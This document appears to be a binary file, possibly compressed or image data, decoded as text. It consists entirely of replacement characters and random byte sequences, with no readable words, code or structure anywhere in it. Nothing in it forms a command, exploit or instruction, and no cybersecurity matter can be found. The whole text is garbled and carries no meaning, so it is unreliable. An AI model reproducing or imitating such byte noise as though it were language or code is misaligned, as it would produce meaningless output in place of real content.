T *p��+�c����(*{ p�p�$ֽ��U"��@�VG�zx��f]��;#�`�Ƀ�4�#a��ṅ�꽀F�����] (]�;�㦊���q����w�������숈�w���p
h7�R<-���OaZ}��:�����x(_7�w�$���%��^*�$��<vM,�ۮE��vsx��$86q������m��DY#^�	�p� ��"�;�[�IM��K����l����\��P>�������	Jz�C�;����R�(I��ڠ�00yJ%�5b�sGk���_�N���C��[��$Y��eNzF�X��w�u�0�� ���X����³�qj�'��+�ё,�<�	�d}�Fc��F��_&��;�w�p���K߈p���u7���>���� ]#wdŽ����H�k�H�Ę�n�H���ߞ�ڊ��M���x�bLS�H�,������M ��uŏ���-��=0l�����[wl�̘�^j]�w���4�j�bqhV�� ۂ�b�wh����Y��Ш1�C§ާ��<��xD�N���� ���0m7�>�d�\l
_����"���G̛����(�>	Ȫ�܀��w�m�fM�}u;]&�ݼ��6J�؆�A�������z_W�[]
D<��(>Ռ�=��B���aʔ�~�\�'����ϐ]��)�KY-�z?)<=��ܺ�ݢ��t�X���T��b�Q�*c#n:�L
�t�9Nf����H:����^�G�{C�w�D���*�;�*��"���+�e!����Ȥ9[}�
�8��B�䑃�!ƋEt�$����.8�4�i�4�������0�۪��=�w3����!Y^��uJ���vǀ���E ���ib����H�xC�:�k1��L��j�#(��'�g�mN��LX�ɰ{����#\�4;�ԡ�4r
xד��$@���ܡh��BL�D�ĠJL���'�}b����-��Ζ��A���G�K����6��[����[úe���J'R�(�K�Xs��v�	F!K���
�vyH�h
��0͹������Ӕ���j��̟���`�&�%�va���/�����)ͱBY��|/�F��w�x��ȑ)�j�Y���8�wx��y����00��؋����Q��B�;�˟�	��j��FĒq�����l������O�P���͙w�5X�x�3�˹�0���&�:���������0���=	��R	��Z��MC�5�����O��`��|M��y��D�*{`�Y@��:H�����`���N�n���hɑw�Ȯվ6��#�n�W��H�˼Jn�d�êZ:�w ��PK
�:��M�N�v��N�B஖,�w�d������,1�`
�)�z��,ȋ�����P%��dk�e:Ft�Y����������n�)���z;��N�?��ԩ��T�v9�
�"���,�h�[�l������*n�"�Φ�x�4*�����L*�!�C��2D�x\H�[��"[�H(��S�K�2D��� ����Qf�A;Xz� ��88b�yӸ~�Nxθ��Z:�l-�- �i;K�胇�ιH��"�����uz�^D��ǵd��˶bw L�m(��v
��]L��j���LtO�EB[�\H$�x/��[��D��H��2p�X^h�10��Ȅ��+�K���	��hJ�I�H��(XR�Z*M��8��H9PC��y�:N�B���C�+��}����U��ʔFdj��
�\ȑCp��%������d�N�5��4�1(M�,X3
-���J���F�'x��;�尾I���������+��M����郳������L��<:͸�م�H5S�����lj�pw�8 M�~p.l覯��k )��ڽ�w�	�jP�4j���í�5հr���͑	���)��I��x��̧H��Φ�s���9S�΁�%bM��F,����άE��pSHq+�����u��Z �xT��Ą���3��L-�?a��H�����a��4jMN�;0W���l
����?�S<�Jw��������6����p���ȹ���/�L�η�4��t˄SJ��RϞ��E� N��V����g��:Q���wy�����"{�m"�%���@�������@�����g��YM���ňNs������|��A�V�X萁H��y.��k�)!�����_zm�]A��%`��!Ј����hJ��x���9�d(�� ɂ�J�P�^��?��d@�+�0�Ͻ�����t�CO�����AN^��r��:|�v�e���N�h�ր���)���H�7X�~{��k�=�ڤ���8`^�2��z����ϲ���'�"v�|��t�*�	M��w	_����t�?����S[&�,�F���y�h��b�o�盎)4�GZ񱘃���	���ڶ)�2l����9�#_Џi�8����������2�ҜݤYن�I�������l��٤EZ��
����wX��y�g��n�9hϲ��D�Ѥ�	�ɵh�K�����D(���������M	��y�R��	���z�Aȕ���qj��x�@�?��a�c��� �=|���׌ݤ�H۽��|��9O�*(	X���=����2�����}��:�mw*�勥�+������<��;,�")�P��F������ �Y�3��H�����8��8�<x�\���K��̔I����-��j����>��:�1x��:��>�ÏY&<ϋH�E�����̃�ɯ�����v<���ȋ�[��kk�������x���-�@��[�� 	��ٟ`�����
�,ɧ/�ނ��b8�8����w|��y��ܝ�|�4j�Rȑ�͙�ܷJ�G���\��|��|��:����Z��ӈ����wA�b؅���8��+�`P�����7�:y��A�^��� ����8���ͩ�f}�g|�r���~I����`�Y�9X��,�ȭ�����)��x�B����ā��z�����Ȯ�����w؈!��x�p����м�����H�Q�ե]�$��z<��9��k�Ik��8��$A��Y ��
������ � �5��1q��ȋ��7���	�v]ǲ��Z<�.!��I���{��Sa��
��k��w˃[茬[��1b!��و!	�؅X���ky�~��p�]��.a��k���(�W��^j�5��m���x�9�bb!w��хNH�r���-�H�������Ɂ\!���.�
·� ����)wH�2)����*h��΅�{�����a*�+�d�/�+���I����z��B)�, A�XHq`q)�r���1�����@��/A������]�+�(�@�{��B.�� � �w�.a�q����K��WH�������r��2�ظ�ظ�+>��,�A�X��~��bq) � �bI��]�	�q��ن�8�k�(�"r�X�~$���`"Zʅ[Z+�H.��RWr��&j��I!�r�������fH���~���/�-��"p��,�%GҀQ��������i.��*!	Q#aQ8��&WgQ%�0&�h�Jr������R؀d�"w�t�+�%j����8[� G������I&�wX%�b.Vr�3��952zQ.{�����d�$Y��;��b���"��"�:������5�
m��,
�"�Sb�s�cR."	��9�s8�҈��<w8b�ݱ$M<��R(�b!��"+���s$(�yυ�%~k�w���8%���;%���LA%��>�3��#>��1�́��m��)p�ړ0��0H'8�H8��%h����15s�ہ4��T���#�s1C1b"4H�?%��Wh��
�^:���'p�0=�ȼ<wX�����܏)�r���6aM�db3%1E4�S4LC&r�]Ȇ�N�(��@�^z��؀;���=�H'�����6[j"�8֢��bs��/6ac3�iI�c�I&��>����'8h9��܀X?��U�=;SH����|=ns��(�d-I��!b]3�6J�J�$7fq1c��>��������O(�븎��=(2��8M���,��D�L��'�م�Y�aC��TI��1I�O��4J�dr��1�i(�Mn���r{-Gh�8w��;�Np(�H������	����d�I�$��nA]����4��1�HO-ċ4،Nh�;�@@8h|���H�S5��霻�I[��0(�0Ȋ�{K4Ȇ�yKB4A��'F�O�6t���x��H7_$꧞�g,2�Y�=�	�IH��p�[��ϊ��L}����L����	�	G��Ċu��xBG��'RDt�tTD���%�5򺥬�H�=������p���Ͼ|�JxY�����Km�I$�I�Z@�DJ$�L$� �,�iwx��~�>�χ巯9��;ߞFp���Ŭe�ϗ�$�灾Z��ZN��~�Lh7Ht�f��Z�����M͉�-6[���P�F�D��pH�Έ��9��IY��J�)��ȉL��ؕ���]dͲk����m>l﵅Wԃ�#X�����5���LFw(��ey$�M�Kn_�E��P�N�,_&LFd:i�w��
�����j�6��Z3����N��Wx��.�p.T��J�%��u�VHR�.�b��<�T���w�C<�0���x�6��n�������w������]���]Qd��]E� UV[��{EV�i��0P����Ϗ����nQ�θ�c����NRş�X�diVy�JA%�pn�Wx�VxK��Eo�7~Q�I�0�X���lDz8Fw�Ƥ6kD%��ۇ��l�ه����_`�J���dIl���_��f!i����ƍ�؉wm�&m鹁�Fk^�n�P��]Ƭ����dUic|����x������I�w����w���H��(��6kY���w`��e�n^o�+_`��cL�l��xx�g�l�v����_g�J{�o��`Q��a�õ��2,��X@V:<b:�c�YA�u��_ܦ��H�wX��I��6�:�#��>&d&F8V86��y�f.|xQ�����ܨ�-&6�vQ���;l�@� �9�X&��c^6k5&����H�¸�Kv��Fkj2P��0U��SEf��g;�_Q�d��K8ݲ�`*X�v������d�6��x�x@f{��?���_:�y.���w(ow(��gl�D�;ϴ�T�T��z�xToϴi���Q6k`a�Y��}�y�_Hg�)����^�Ɣ咶�S�ڬce�`S�z�����b��d��H&��)��gS�:{7�~Է~dy��E|��o�F���{�Uy��e�\�~��_�'U�!z�g{�{K��m�m���(��'�����W�8��]Z�z��Y�x����Òև�Gj�n���j�F�{�򅚨y>x�E�g��x�e<<����x9��^�klHB�(�]w4|vuw8��j�e�G��h|����j`x�V�^a|��)r$�i�7d������w�uH^��+�� &R7�9@�<�U;�rfL����y�J�9���I�_HЀ�uA��$�;���Ajl�6�p���[���5�������[�䒯]���r¿�KѶ�:�ۨE)˛�S�i3���B���S�Nľ�I��H�7uDcW� �:x���S���4����ב����^����{���m?'
\���S0��G��#�wh�F���J���֓N{/���5��3��Q�5��KE�2�U�sy�J��������~l�lڴ[�dK�A.�㞿K�<�7��tdH3�rh�K0A�0P���l.�(B��=|c�:���b�Ўta����)�G�����x�)�	�s���d���[d/S�q����g�������B���kz��♯��D�̉���� ���lTr�"��@�
��	?��Z�\$<ش�v�*�CD.�|Y���j��s ���ˉ|�3����?��K�I� ���� �@��:���ı�J#��Yl��u����o�4ރ����
��߫]_�����H4)�����\��$.�(�n��)�Q�0��	to��@S� ����T�[��1���iP��o�$�h���(_�Ӯ�?�3+���j� ���9���X���ȅvO� /p��� �s��佶��m��V���}�P��E��!ɐV���j������*����q����w�������숈�w�w��0	h7�Z��[�_쀖|�x(��=B���;< 	t_R��=�
,}'m7�Ɏ����n��vEr�C-?�'K͆�&���I,�cI7Ҋ�����i�����*L�=H�D�����Ѿ�-Cw��@�����jn�#��зב3��',�� ��bH	��u[��JCԗ�P2���N()�-�$�@���Z�Eyk��wiL���&�pN���XI��Mb@���
�@��moX���^z)�GN��t?9|���#wvod�P:�B.u�g�פv�sCЦ.飖�&�̂�D���ʌ��h�\�\�̚=LP�=��^��[���{��<��:�[�9Ho�V��نw�>�,x�ߌ�k�RĮE�wx��\�|ǧˆ���w�|(Ù_ϋ|��1o��H
D���^�����w�i�R�k�D!k�Z��]ʘ= Q̆������ �!��<�ؠ�����@�X�
��]ܧtoK��,ث��I��B��
��/Q�bq���q��"w~lϣ-�ۦ�r��Ø���uq(	����!��֩K/(B�'�i(���n���ja�
����)mĘ;PF���/؆�t����>�d����5���i�=uCjP=\��.%�Eͣ)���D�L˵�,��΁.Øc�O�Mg F�>��-�R̚����
]ΠYZD����;�+�
�6�X����g�È��|>,X�������,���]&�K��].���YʙX��������	<T�?L<Á�D\Y�w�QV��?��o�l�׾@��̬��ȆI'6x���f�O�He95����VͯU���/��ɚ���&�֔j�g��56�4�jK������w��T�Cey8�.8�V��?+C�8�q�,�R��s��\㧱�Ӄ������[�����qmC��{E-�Qa�*�9R��o�8�J�C�08���AČI�M�L��Y��,k�dZt�����f�O ���9��I���x�L�B@i�*����q�>w�ДP�l����6ֈ��qO���� ���-n1����F���נk��p���I�͸��P��ָO�'�׍�����R�_����!��9���ʓ1D,��d�6��Z\(��4��IAŞ˕��N�)�z��N��%8���� p�딫��!��h�<��A�A�U4Mͤ�p���X���1��{�?�ƽ"��@ꈰH̪j��jf��[�g�ؒϑ�6�.�nqU���B�ɶwIw
�H
�a���ꙗ�@�M��-����������h
��x���ل�(��Ŝj�5�.�O	���8t+�{��:�Ѥ��z�A�
�7��5��� ��:M��)�����I�`��)�,�
�D�ߖڲ�.ܟ�yB� L�pL�B����q�θȁ��-B�����BȠ�)K�x��7p�y��ސ8�%I��M���L	Ɖ],���3��J��8���M���Z��&'Ј��4�==�H����S�w\H>�@e�VV�9�����"d�:DY���P�~8< ����*�<�������ޕ���g�Ӵt�?1�H��C V�i���R��W��(����'|���x	��9��my�Y��ؿ�ʉ��
�1�}�	����`>?��L�V��6Ȅ�( �&8��L�D��1��Z�����k�ﴨH� ��c�t�<w���+�'���}�Vzl>�H�g�i�禛�8Ԃ���Ҽ�۶PJ��	+���w�k�]Ǽ()k�����d�����vيJH��HM)�ӊ�t�!µ���x�猏�9n`C��l��gM����T�&Vp��w�W�0�7�Ӻ̋�)�����H����t�<,�zŠ��!]�b�[�VM�o��X��g2��f�\pM��	���k�W���NE��;�4x�
�8: ��	��Y��x(:p=6�ӗ�Q��q4���۞�3���8�C��\�P	����`�!'pC�(�h�3�p��;Ӽr�Ww��J���� �4����	>6���N��	�x]��*4����4�Cj�� ���=��D4F�6�y�֌��Q���k���`�����Z��0�W�@�����X��/�?�����*Iiͽ���$��;�L�?	�h������I
�L�U7Q&F���G��F��1k��}P�p'�w��������eK����h0YEܸ*��O��ר����4�����(s*a����Ȇ댩a�������/����A�t��	7J��g6wp9�IB����m�B�������	�\h�Zx8��+�`�<X�J��69�S�]]h��@����<۵��5�	k�	������;�M��L��H�f��X8�??�'X�<؋.9��i�ߙ@ȃ@��gi���8��AȔ̚��^�u��y	۞ �p��ˎ��<݋�©@��ϋ�����?�S(�j����׏���j��2Ȭk���̒P9�Jh�w�q�����	#�����	�������p����dw�X���Z
\�����i���1K�q�����ɭ�)���� �aX��}	`њ{�h��~��=��	ټH �����A(��[ӭ]�E-�w���Ȳk�B��L�m��0��" �x)�,�7�Ĺ��^�?��(�M��/��3��^ӢK�XZ�FK�抯X���ɹ[�@��8���Y�g��#0T �p���y1�ӥ)햾ͷ/��������8��(�M���h��ٳF���j����:��N���y�����魏w��9ǵ��B�i�=Е��b�ָ��8�_�B8��n��k���.���Z��Z�m��j��9�JL�m�|�l��M���i�l	����w8�b�.�?�����؄�_��ˆY����$�R����Ø�9żp����}��5�ؗ���y��כ!ֳ��9=��(�3���H����K��C����K@�<��L��ԩ�G	��Q�p�K�L�����(��؅0X����z�Ө�ZH��1��*����[>�SwH�C���{��������
�w���~�w؈q1���L�Oa�v����O�N���ۑ�8����c�1߃؍j�����xͤ�h��k�w؀�X��h��)�,+�m��"u�+rarQ�|*�ȋ�h�;ȅ`\ә�)�>��p��ʑ�;)��ʹ:*�ك[x��8A1��B�jŋ+~q��B�x�=8���)!�Z*�(�I��Jʠ�/w�/Ik�Z(2x��
��x�q��2q�+�+����w(~A��x�1�.�)�w����Z��I�/�/�"�"H��v���x��� ��-
�(wq��(�� r��KȆ��RX�(�g�$��"�(�"��/��"��v+��J��R"�k:҈:r�S�#|�+�҈p�����Nh�@x�Di�|��{�B�'�x�C�����Yб��h��x�� �TUb%��#�R%j�&
�+��(��aȃ�L,K{�E2��"$x�qҡ+���&��*�(*�-r�l҈�w8ta-�� �� B����4x�;�2�����*���#<E���($��ē��h��[��X��3��� C-�;�):r�ר&��؈R �#�o�an�I��c"�/('��'(<���
�$ER$�S�G���Ʌؙ;�s=���-�B>�S>�ӈ������;���X*�?L��YX�Σ�|�'��=Ҁp�"/�00���h9=���|�8%�Jc"��-��>�#�J�&KH��H�����1�6Ҁb?��3�(5�wS5
�0���w��@8��مwh�]��q��H3� ��7pC;�3���;��2wH�XW?�H��G����0����;÷k󂅤���@��n^Idc6�x�4c=�8�JqJ��1��]x牏�y��@H�#؀|K<��I:s���=����X��	��y��h��t�� ��$=wx�w�J��M��-����7��-�T���5}��hH1��o;H7+<�tK��=���W��PX*���wh�a��d��d��X3���M��@ݴH�w4@o�S8���ށ�e+�p�3��I:�O�܀��O�H��LO�Ɋ��b@L��f_I�d3�����C>�C=�H��Cy����0���?�y�����$#���O��p(��x�=�w�-��|��aL�sE%dJ��	�C�4=��9�Mw��(��D�#-ѕY�w⁃$����䁔�E����E<8�w���鄀u��u��y�R�G�tEW��Mn�NS�FX؅n4Y�K���A�oI0"RH��x�����w��O("[���)X�*XQ���%ER�B�O˓G�5y�	� L�`\� �yĊJ�r,��Y��Y�"�����0��Z����
���I^�eX+�
}��It�.$E�ʊ��UE�P�U\a�}D�h����w2�4�^������Q��E��՜�������՚����� 䜞�ޜ"�>�lX���H�����Kd:HB���x�x��#LE^���-��(�N�_�9��/E���I��l�U���!��|̟?w����E�OD��x���e)�Yx��?����*m�}%�}UT�Y�-]WBUW��h��N���?5���dGH����Q�l�6��~��.o�Ih��}�|�W�v�/�j7I���5Yhw�D�)E4h���� �͘�d�G�[覍���?�W*O����T3�y\�_8��#��+Ȇ\}_|L0�.繂|x��V7w��	�M��WwPWx�g��4c�wh�yXnyHn��n�&=g( �H�|jk��who�V�{y��؉�h��w�`	%�Ƨu|�V���a�?� 6�ϸa�i��c��`�f�\]��p��Y����p��I�'���U��v�xx���T_X��I��x���(�F�w���p�.6b�0w/budt���`y9>|j�h�Mu�*u�h`5v����Of��zdn&m�� b�����exFa�
��������8�{X��V��Hn�X��X��H�`���Ѫ�iј��}dt|�t��!�ދݪ�Ts# ^����7V��(��R�򶋠ǧ/p�/��wwں�{��y�f��o��z�r�����G���|��flf��(��wx�iz��}{�}��} �}p�T}�o�f����L�~|J��a�7����[��1�'��w���f�wxe}�W�_h���T�8�rv���|�f���^�f�g��w�-�ĥIk��qMD~y��W�>�g片^�dr�Iv�W���?y�e�q�����qe�sggMf�uv�*H���~�k��r��$ןwx�?�J<t%WVCGVC�sgd�#{ȧ�艠w��6'u�|!'t������nw�B'vJ,tJt%W�N�gw�c|:}����ȋ���8@u�Gh�����xh=��Ɣ��@$ԗ
lR�kO1��t�z˦�6Zu{M���4���[E߼фt� 	;�x��
�ۺ�(�V.�a�C8jW�*��u�
�M8��w�L@9+����zIHA�EL�����1�����L� 3MHO�`��^����-��Qz6[I}�j��Yr�$�>���28�P���m��w�6\�;���釞;�k�VoR%����\ϸf���Z/�*�#�%N�@���vD�H1硫��+��\����g�Cn?'	Sd$U\�؅�����\�K�)n�+�� D*��MJ���E<؋!3��8��ظ
���Ć��D쁉�H��Щ��#p�H¬,��& �Ŧ�˅�Ԯ9�\������������J��)�H`,Hl�����J���6Z�䆊G�9D��;���;�J�$�
��ΐa�(����w\ƴ��1��ȟ<$$�c�m��:�t�����K�� H��d�������YU�Y�Y��E{\Ϋˏڗ�n�������9���\�1��e�����Ҥ�ꩭ�9��S[�I.ުp,����)Ä� 8�͑�����@sh=�ݪ���:��A,���0ʫ�A��� @{�5�q����E$;pj��%���x���9�i���Ċ>�
�Z����b���&����~��th�ɮ����(���R�'K^��Vw��p$  � ��&p�U�mR��v��
�� 遳 ��h�����
���{V�ַdh�9�Pa�/=�["��c�[2�C��qk�R�M&�`4c'3~�E&eh ��U�e�i�캑��A�Ɇ�?Y�j����-��j�� 8b>�[�dpk�]�qzCYxt�ƺy�|`����J�i��[�--�Q�/�XP�TsĔ����mR�-.�zԨ�3ѼG�8}nΟ�1G��xTn$��24��ܗC\?����$S��wI��E�@�Ϥ�M
sѤ�]�wr?�̟��׈XH���/��3�{�p�z]X!����3������Z���ƈ��@��Z�t�����wv����L�&9��DП�K����B�Ҙ.�dU���N\����U���6� 8ʢW�^��9�Eh��&�>���J��l��ث�X�y��̋��P���8)��o͇pe�x�ԩ��`�
�lz��ջv	��։��(j�C	@�\'���9u=,����L܊�����a0�.<��A�E�1<��C	Բ$�o�Ȇ�q���y1�,�y�n;�����q����w�������숈�w�w�t/�(��w��(�K�=≋�#�M<u���O	������ ����A=٨A�<��(8�LҀ���8/�����	����|�Q����`�٪�УJ\�^�&�Y�ZdN���>�A����n$b�Q9�Oz���\�ׅ�ɚ����:�o�d����@:�Q���%ֻ۞�h$�<B�E������/W)���"�&ZA���`�yE���&�D���~r���9F���~�i��yb��\��Pw�w� |>S����'[�C�3��1r�5��o�p�nJ���0���GhMR�8����z��V���˄��ۥ@T�űH����w�n�Di���[�[��%����q-I���w,�,��V���bPʇ��]�D� 	\P������F�̕�O4�˴�0҂˽`��l}�ɡ��q�Z,��o//���<S�n��^�����T���ц��+l�\]0���v=B�
�o��N��Oܰ/���1�˅�,�*w��*�*^ρa(��"_-�NN!i�*C����K��-(� .⻯�m�	��(=L-�U�߀`B��P�B�.I�]��q(�:w���:�t{$Z���=��nb>�9�X�Ў���=��序b,U2d�8!����:���'��[������]��mۺ��tǆw��ݧ�I0���	1�8uM��j�H���X94�$g;R����3��eY��ܔ�Mb�Y���'�_Gd�%+�������GYy�ŧ5���"�w��^6���A�_�NNVC�:�+�&��,A�;��<u�T���Z���R�]� �܇��=қG�!����>3ץ]j�1��@�6�[~���V.�"[��c��Cڹlr���3l��p�g��AD��Sd��M�V|aaη�e�[%��b��9�
4���힀������1�(�.ܯ�����K��"S���OX��-���	�0>-�J}�7�M�l�L*;x��(K�J����h�w[J��і�B��h���� ���*� x�r;�̮� Xd��Y�\�!6��Ɍ�XpK��k���M���y���K�y�����(Mݎ���Ȟ:p���I��)�j�l��B��,'@EX�ď����4J� ��hp��t��I�͸VpK��y���H��9���Mp���Ր��w�����(��)�����A�1k�l��O�t���m��B	Z�l�N�l@F�6�bЎ��YD��30Ͷ�hw��h
��HH���t�Y��lWDB|0+Y�	�7���k���΁��F���SH�����,�'�`����Ѐ�����)�����H�"��֠�����~0 YĽH���ٞ@��7Ы�K���,����4����T����:���9��x���]a��y����3k뜽(,��ϚM�"(�h�VP �>�&�l�������X�c�����^;E�˹Ɇ?�+�7 »���U'��XMv���wD��H ������:����w�T���kt���G�FLK����_24�Ȥ����o3����~������4A
�X*ư��ШOӰ�#�u��u�Xk�]#��l���U�\與PI���W�\�I� �y��O��Q��_N�8�10ʀ�8�@��w������u2�(vlo�3�@jF$f-
��,H��Ns�y��i�Бb�2y�[�����҈胎�H�?���޸0�H��TPC��7pϛ�$��t�w����j���4��2 �����x�4�}VxI����-�զ�@ޝ+;,w����kA�1?p��9�hiH�V	�j1��jF�6��NX؋��^8��S�B9�蕯�ZQ��wK60x����#�S6kt��ya����pO!�h �Pc��K��8���I���[˅���Л�ݹ���F�^:�%b�9�믳1?�Jw������0����?���C���� �����K�gضt�3s,"����Br�ߙ�7��ي��눡wPJ�,y�a�苓�	����T��ѩ��>6ӋI�6IFG3:N�o���?�3��y�W�(��P
�8��n�`��w����i������HĉM��o��hS2۴�ɔ_@n�������w���(��H	���{���#E���ϟ�r�a�KY{'�-�e`E~՞��j��9lv{���I���`ڋ����|��,��A��T�� �Ȅj�S����<*h����Ǵ"֑!p��B��Lv�<W�w�y���o焸�ʶ~��K)�|�rʨ9 ���Y�t�+�lܟ�����D���8�������؈K؄�y�R���˛=x��ȶ�|����~�y����ɘ����Ϥ��s��C?þ�4,�\�7���(�����_x��y���Y��I�����p�jn�R����w�ɱ<ø��+��� ���˾l����B舍��̎C8�0؅��_H��h������jx����yȘ|	�Z��O��Y��0��0�a���`7w��� ���[Ճ8�?�۷X^��M(��(�����l	��㔞�����j+;
�� �˾������D���ͨ)�M8�]ȋ�8��؅��oI�,���(��؆�܇����������/��)	�,=`���Z���L �4؅�؈38���������@ئ�,�W���H��؅y�ҎA��ϐ]�8�mp�����ɃH�Պ9谨�2-��8��؅k?��ا¼�$�8��JX�A����ڈ���w�����y����(ۼ��/��������ޙ鎮�H�\�H8��K��a����[H;�[x�M�ȌA����1w8�A��:��ȋv섥�����(�	��!��`w��=��x����ކ���;h�ȹ�;�#y�Ox��Ј�����@�����W��m:�X�n#A�ξ���j���l�����x�	���֔��+A����1q�����A�V��H�p0#ѻ#���������Zw�ɴ|j�HJ�#)�O聺x���!D����9��N��X짤�2(�P������"�78�>]쳟H��mMGx��|��{1~1)X�:�K��ȃ�~�Z8��~����A(w��ɘ�a��q�9=�L�	����8���OȈ�DA�Py���-�"ۯ���x�؀~:����/x��O�쏃2q�[��6�)GH��z�w��,�r���/�,�(�B�h)EaΒwQ�Nh������Mwk���8������°)Sp����Y�G���=�芊���r,�p��r�"r��2,&��H,{P+��M��-��h���+�����l��9�<���1���/w�ϋY�%\�/�r�%B%�X""B/��"P���������$�!A�.�8	����y�23�κ�
�%��,���,��+����#wx/�8Wb"���y�����M��a� ���.OH��h�|®�*��r�x�Vj:��K�%O��w�%�󈜳-�R/ �#�x,�������V(����Ѐ/����:��>��)).�k���/k��������}�]�>�q���&��惚yQ��8���ÊV�.�T)��������<X��{$�i$�c��ֵ�L�별��;Y�8����C;�ɇQ�-�ȇ� ��A�l��s�Iy�\�G���H��}=Pj����֎��q�����->,ۏ�?��?�x�CÇ�r�*�5^���5��e(����@�0�Kw�3�	�����3��^P��h
y3��7��2�C��\�4p��\R7��C�w(�lhŔәJX�I=����T51S0�X�#ͻe�?�Ɋ6Æ�M3.>�I�/�1IC7��;����5�$���a�'ӗ��O�l߼�0Uj�dc�=�m�L}9�0x��̈́��w(L}��$�7��4�44�7����]x3_SM�Ȇ�Ȇ�(5= =͔��?�<���L�Ԕ�8�}���N��Ɗ9������LĴ�ꎚ۴�v��v̆�w^M�H3������N:Hmh���OH��)��tA[�)����b²����DТ����M��L�����2e�h��S�;(	�`APh����i����)DD@H[�E[Ț[t���i�H�m����lL�P��.O.�i،N(F.|�k�A�Ȇ$K}���E�ɞ���<�E)�Eɸ���E�y���?#,�I!䄜�6d�V�Gy�Dl��t�XEX���Er����Z����Y�f|�cZ�������O�̯Y��)>w�=�,d�X 8DD�3qG��jk�8��Y�c��&�Y%�Z�e��Z�p�� �[�u��tN<Ȇ��r�6،eh�8��1�Ӥ9Z �� kCwo���>�ϯ�7��0�.w��82,�8,+x�ͨ�6h�lX����~����e;��D�\��cM
�E񦭘}hQw؇��R�4Z�R�����R�ӌ���uR��� ���؉?��/�XGc��S
��e���SL%Ӡ�A5
0��v�X���x8Z��7c��H����x��w8U*x��x��@^'��ଘ����_��9�T�aVp�3�T
ىw���Ȇxh��H��Y��&W +��9H
�,h����˂fڹ�2�M�����8����NHT�������9��C^d5ý������k~�k���w胀V^���x��������C��A�w���Y��耄h��h���[��[��ɀ������Vm2@Ș�>����QVE��&�wj���渘75�,�`m����&y4oܠn���lH^)3Z>w��!���X�Ѩ�����v��X�w�a
	a>L��PȰ��Pa�b�Fo��b;P_Eq�ŵVH���hn��h�(l��R������_��4�b� ����d��35�b�d��?`���?3��`�Uw��6i��e��1�>����d,�� G�L�Dd�f!��^HbWE���)j䵍��?3��0���g��Lfȡ9�j�dn����nQ��x�`���H`'U���a�X�x�wF�;�k�Fx����I;�n���(W+����?�w�T���7EcL�$��m��Y��ɄwPѶ���8��z�X�w��x�0�����$�VE�a������v�3�BO`�n��̀�N��ݚ}���¢��T��5l�^�����Վ�8�x��8�b_�E%Â���x8�v�Os�xk�H�I�W(<��\�����gI��Y��1���<���H�o����\���X�����4��;|�\��4Ws5ׁ��1(@��è���oC�|�d�q�"�B��@������I�_w7�sw����v�����,���vhWvm��\hZ����>�����GWׇ�9�9�hW��xv�Ԁc9�w����iM�âu3؎k�I*p'ϱ�Ǧ�l�+9�Þ"�}Gi#N��J����(���М���I��)��?�5�υK��#�~�.�]�p?a�)�9*��1�������?/@�8z��B�kW��ӤL�yg����\������m��8`N� ���X�}��b�=��%q|���wn�B��w?O��qr�)�(�k�f�_&y�n�s�wS�{g�_��F�\�$�3��zn����6%S6�GlI��u��f7�w��F�Ni�Z�O��6)J>x�.�C#Zb�'4~���Y��-�v`g�Xhg��4������h(U41ʹ�����4qn�7�FNnk�B������@?u�jl*�L�*�[q���Z�z��,Yц<a�'����[)��L�7��I��`���ͬw	:�>���M>l��X��Ƀ�X����wۨ���)�v�y8���[����h'�0D�Զu��x�h��͛����Q�@��pȐ�� �9�4J��b�\Զp����*P���ْ���V��~Q����w����س�Ҝ�Ŕ�5����� �H5@�c�~��9���ȫ�}��s�]��ÉW��i}M������B%�!1�OLP��BĒ�=p���������?V�ΐX�ɵ�����Q��	�\�R?�w���.i�(ن����,�� +N���9β��N2m���q����w�������숈�w�w�|)�M9����Įx�%�Hv]*�$T��\�v@��Җw��������Z���Ì��@�n7�G����N���	�)�K7*�v������i��h7և��t���\�mrl���*4��:��î�O�	����~{�X*���=!
������	� ����X�j�臹������C��
�Ĳ@$�A�NU���'B�wy�n{��+��k�D|� �Z���t��w�Y5����'H���U�LG���<���%�azw,Q�g�6OZ�5%���-w��(���vA ��q� �M�Q�������	��|]�@l���YH�#�,�̭��w$���p���Rtׂ�~_W��v��5����)���=�ҥm���hy볕K��c����,	������ݯ:�����ѥ����v�ߥm��]ՙ��Ø@@<�Q<[ֺ�1��I������ٶ��\�:�T�O���ށQԧl5~�}pn�h����C-/������0%�ȩ,�`#8rw�-�}���Bi�h�.n����w��hY��(B�"���� ����:6����I��;v��ޭ�+�f-&M���9\��kݮ/ <%_i<%�j��J>Tr�H�T��K�~�,E�ѝQ���[����_L�ٛ��6�Q��pl6�"	".ң�I���8�0]O����9�۹l�N�鴫�2���:h!n�6r*b��s6?��ŉx����5��:v�K�Lm��ý��I��2N�{�-�q��F~�S :���w�8���	]w4��?����ck�@��|2�bz��5Ԣ�N�	�6,�@zB3��\�F����A�+�)П��?�_J��A��v��>ہu�o9S�����s�c��g��馎lzC�;���=l��8N�l�<{�A}/�g1�.Ç)��Bi衋>:ڪ>C�6x����L�;���ִ�􁣜F@o|]�}���x�����ſ��]�Y�3���}0�,K�a�ɤ艃�4J��쉄��ȉ�����kw���1����N��)���(��� m2O+f�����N�XK�t)����Ť��K�Y�?��֙�Ѐ����)�$��������ˑ�0��@� +�M�
h�l(�G��ZM7h%�򣄅�ي�*YNpO�$�N�T��,�����ѤhM����؄ʺ)�3�N�( զ����컢Z?ق���V�)�aǺpθ����V�,�N���N���b�I�t�w��8�fz�0 ����p��C�x�w�����
���*oο6J_� �kAX�vK��XL��ф�Bj��p�T�@ՠʙxlͽ��Ng�m(�Ͱ���њ�zY覘נ�'(�����\�4H��[���:*'D ��r;�'o���G�&l��Az<�H���rq������*)������ր�0PN�RA������(�ׁ׀l-m������s����:&n��Y������J�"_(^>z� �I����E��\!�8!���^�^h='UɅr�Kw�����@��kZI���E�Dȍ
�u4f��؎���>jJ��M�	^�x< �N�@�����9�����֔ߒ�He�����G
����Wb�:��I��8��dj$y&�$j�c���^�δ��F�N��8�%��j"��j���	�i�T>��W)\־�3���w���^;���,��k�Ҍ^2X�����h:%���i�х�P�F	S��?&�At�t�z�ށB�wyY�vk�T��L����Dw�����_N�w �0���y
Ĥ���Xg��ҴQzu*JS�|���y�h�Z���t:�&��z��} +���h�2�P�ʈ�0ꃊ!��d��/�	�΂5P��r6����qA���D���iF��&e�����f��8ςt�ҐHA�j����ѿwz%6�n�frC.tρ�N�'Y��I�t�d��&�(	�Hɀ���~��x
